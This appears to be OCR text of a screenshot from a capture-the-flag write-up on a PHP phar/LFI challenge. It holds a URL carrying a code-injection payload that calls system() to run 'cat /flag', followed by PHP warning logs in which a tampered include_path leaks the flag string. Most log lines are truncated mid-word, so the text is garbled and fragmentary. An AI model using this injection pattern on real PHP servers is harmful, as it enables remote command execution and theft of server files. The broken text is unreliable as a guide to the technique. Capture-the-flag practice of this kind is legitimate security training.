 不安全 | e896c0f0-53d0-4352-948f-cf21ad0f1d79.node3.buuoj.cn/index.php?1=system(%27cat%20/flag%27);
php phar LFI | 简简
2020 03:04:48 UTC] PHP Warning: include_once(fl3g.php): failed to open stream: No such file or directory in /var/www/html/inde
once(): Failed opening 'fl3g.php' for inclusion (include_path='flag{bebbec26-84ea-4dce-b9ae-d9f3a52d64fb} ') in /var/www/htm
ed offset: 1 in /tmp/fl3g.php on line 2 [03-Jul-2020 03:06:45 UTC] PHP Warning: include_once(fl3g.php): failed to open stream: N
ul-2020 03:06:45 UTC] PHP Warning: include_once(): Failed opening 'fl3g.php' for inclusion (include_path='flag{bebbec26-84ea-
[03-Jul-2020 03:07:20 UTC] PHP Warning: include_once(fl3g.php): failed to open stream: No such file or directory in /var/www/ht
g: include_once(): Failed opening 'fl3g.php' for inclusion (include_path='flag{bebbec26-84ea-4dce-b9ae-d9f3a52d64fb} ') in /var
ning: include_once(fl3g.php): failed to open stream: No such file or directory in /var/www/html/index.php on line 10 [03-Jul-20